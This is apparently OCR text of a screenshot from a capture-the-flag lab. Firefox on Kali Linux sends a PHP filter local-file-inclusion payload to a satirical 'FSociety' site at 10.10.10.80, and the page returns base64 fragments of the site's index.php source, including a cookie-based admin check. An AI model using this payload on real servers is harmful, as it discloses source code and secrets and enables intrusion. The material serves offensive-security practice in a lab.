 Applications Places Firefox ESR Tue 01:48 1
FBIs Most Wanted: FSociety - Mozilla Firefox
FBIs Most Wanted: FSoci...
10.10.10.80/?op=php://filter/convert.base64-encode/resource=index Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Upload List
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwpkZWZpbmUoJ0ZST01fSU5ERVgnLCAxKTsKCiRvcCA9IGVtcHR5KCRfR0VUWydvcCddKSA/ICdob21lJyA6ICRfR0VUWydvcCddOwppZighaXNfc3RyaW5nKCRvcCkgfHwgcHJlZ19tYX
/Pgo8IURPQ1RZUEUgaHRtbD4KPGh0bWwgbGFuZz0iZW4iPgo8aGVhZD4KIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KIDxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+CiA8bWV0YSBuYW1
/b3A9aG9tZSI+SG9tZTwvYT4KICAgICA8L2Rpdj4KCQkJCQkJCQkJCQkJCQkJCQkJCQkJCSAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJjb2xsYXBzZSBuYXZiYXItY29sbGFwc2UiIGlkPSJicy1leGFtcGxlLW5hdmJhci1jb2xsY
/cGhwIGlmICgkX0NPT0tJRVsnYWRtaW4nXSA9PSAxKSB7IAogICAgICAgICAgIGVjaG8gJzxsaT48YSBocmVmPSI
/b3A9bGlzdCI+TGlzdDwvYT48L2xpPic7CiAgICAgICAgICAgfSAKICAgICAgICAgPz4KICAgICAgIDwvdWw+CiAgICAgPC9kaXY+CiAgPC9kaXY+CjwvbmF2PgoKPD9waHAKfQoKZnVuY3Rpb24gZmF0YWwoJG1zZykgewo
/PjxkaXYgY2xhc3M9ImFydGljbGUiPgo8aDI+RXJyb3I8L2gyPgo8cD48P3BocCBlY2hvICRtc2c7Pz48L3A+CjwvZGl2Pjw/cGhwCmV4aXQoMSk7Cn0KCmZ1bmN0aW9uIHBhZ2VfYm90dG9tKCkgewo
/PgogICAgICAgIDxmb290ZXI+CiAgICAgICAgICAgIDxkaXYgY2xhc3M9InJvdyI+CiAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJjb2wtbGctMTIiPgoJCTxwPkNvcHlyaWdodCAmY29weTsgTm9uIFByb2ZpdCBTYXRpcmUgMjAxNzwv
Copyright © Non Profit Satire 2017